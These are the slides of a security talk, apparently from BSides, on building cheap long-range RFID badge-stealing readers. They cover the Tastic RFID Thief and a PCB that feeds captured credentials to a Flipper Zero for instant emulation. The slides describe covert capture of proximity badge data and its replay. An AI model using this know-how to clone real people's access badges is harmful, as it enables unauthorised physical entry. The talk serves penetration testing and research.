Slide 1
Modernising Long range rfid hacking
Shain Lakin

Slide 2
INTRO - SHAIN LAKIN
Senior Security Consultant within the CyberCX Adversary Simulation Group
Any questions after the talk:
Contact: shain.lakin@protonmail.com
Slides & Gerbers and schematics will be @
https://phrack.me/bsides

Slide 3

Background
TASTIC RFID THIEF
Silent, long range RFID reader that can steal proximity badge (tag/id card) information from an unsuspecting target as they physically walk near the concealed device.
Specifically targets 125khz low frequency RFID badge systems used for physical security, such as HID or Indala Prox products.
Could also be used to weaponise a 13.56Mhz high frequency RFID reader like a HID iClass access control system.

Slide 4

Background
Flipper zero
Open source multi tool for penetration testers
It can interact with digital systems.
Explore any kind of access control system, RFID, radio protocols, and debug hardware using GPIO pins.
Made somewhat famous by it's ability to open Tesla chargers.
Modular design.

Slide 5
PROBLEMS
Device issues
Range
Modularity
EFFICIENCY
Laptop/Proxmark required
Not instantaneous
Hard to share creds

Slide 6

PROBLEM ONE – RANGE/MODULARITY
RANGE
Most build guides, including my old one (sorry!) use buck/boost modules.
Buck/boost modules generate Electromagnetic Interference (EMI)/ noise.
The reader is a large antenna that is sensitive to EMI.
Modularity :>

Slide 7

Solution
Closing the gap
Printed Circuit Board (PCB) that requires no soldering or prior electronics knowledge that can be easily moved between reader devices.
Features
Single PCB.
Cheap.
Linear Voltage regulators instead of Buck/Boost Modules. Trades noise for heat. Low noise.
Solderless.
Easily transferred between readers.
Overvoltage and reverse polarity protection to avoid letting the magic smoke out.

Slide 8

TASTIC PCB
Results
Cost = < $5 including soldering/parts (JLCPCB)
Testing with a HID MaxiProx 5375 exceeded the listed hypothetical maximum range (61cm).
Anyone can build an RFID thief in under < 5 minutes.

Slide 9

BUILD

Slide 10

PROBLEM TWO – EFFICIENCY
Efficiency
Requires a laptop.
Requires a Proxmark or similar device.
Not instantaneous. Ideally a credential should be captured and then emulated.
No easy way to share captured credentials.

Slide 11

Solution
Closing the gap
Printed Circuit Board (PCB) for the Flipper Zero.
Features
Single PCB.
Cheap(ish).
Connects directly to ESPKey and polls API for new credentials.
Sends new credentials to OLED display via I2C and to Flipper Zero over serial.
Saves credentials in correct Flipper Zero format for direct emulation.
Saves new credentials to onboard NTAG I2C Plus tag as TEXT or URL NDEF records.
Turns off all TV's in JB HiFi at once :)
Visual LF RFID detection via energy harvesting chip

Slide 12

FLIPTASTIC PCB
Results
Cost = < $20 including soldering/parts (JLCPCB)
Credentials are displayed, saved and can be emulated in < 5 seconds.
No prior knowledge required, you just need to plug in the PCB.
